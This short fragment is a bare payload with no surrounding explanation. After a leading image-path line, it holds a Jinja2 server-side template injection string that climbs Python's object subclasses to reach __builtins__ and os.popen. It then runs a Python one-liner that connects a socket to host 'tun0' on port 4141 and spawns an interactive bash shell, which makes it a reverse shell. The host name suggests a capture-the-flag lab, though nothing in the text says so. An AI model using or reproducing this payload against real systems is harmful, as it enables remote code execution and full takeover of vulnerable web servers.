 {% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__
%}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"tun0\",4141));
os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\",
\"-i\"]);'").read().zfill(417)}}{%endif%}{% endfor %}